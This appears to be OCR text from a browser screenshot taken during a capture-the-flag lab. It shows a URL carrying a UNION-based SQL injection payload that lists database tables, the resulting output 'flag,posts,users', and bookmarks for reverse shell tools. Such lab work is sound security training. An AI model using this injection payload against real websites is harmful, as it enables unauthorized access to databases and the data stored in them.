 10.10.103.209/post?id=99 union select 1,2,group_concat(table_name),4 from information_schema.tables wh
HackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Fire
View Post
Home / Post: 2
2
flag,posts,users